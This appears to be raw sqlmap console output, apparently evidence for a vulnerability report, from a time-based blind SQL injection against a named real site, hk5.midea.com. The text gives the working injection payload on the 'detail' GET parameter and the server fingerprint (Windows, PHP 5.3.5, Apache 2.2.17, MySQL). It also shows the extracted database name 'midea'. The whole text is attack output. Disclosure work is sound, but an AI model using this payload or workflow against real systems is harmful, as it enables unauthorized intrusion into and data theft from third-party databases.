 sqlmap got a 302 redirect to 'http://hk5.midea.com:80/c/products_cart.php'. Do y
ou want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: detail (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: detail=1' AND (SELECT * FROM (SELECT(SLEEP(5)))BOaA) AND 'KxIe'='Kx
Ie&lang=c&no=1
---
[12:15:24] [INFO] testing MySQL
[12:15:24] [INFO] confirming MySQL
[12:15:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL >= 5.0.0
[12:15:24] [INFO] fetching current database
[12:15:24] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[12:15:35] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
midea
current database:    'midea'
www.wooyun.org
[12:16:56] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\hk5.midea.com'